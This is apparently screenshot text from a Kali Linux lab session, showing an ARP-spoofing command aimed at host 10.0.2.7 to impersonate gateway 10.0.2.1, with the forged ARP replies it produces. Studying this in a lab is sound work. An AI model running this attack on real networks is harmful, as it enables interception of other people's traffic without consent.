 ┌──(root㉿kali)-[~]
└─# arpspoof -i eth0 -t 10.0.2.7 10.0.2.1
8:0:27:5c:b1:6f 8:0:27:6d:b9:2e 0806 42: arp reply 10.0.2.1 is-at 8:0:27:5c:
b1:6f
8:0:27:5c:b1:6f 8:0:27:6d:b9:2e 0806 42: arp reply 10.0.2.1 is-at 8:0:27:5c:
b1:6f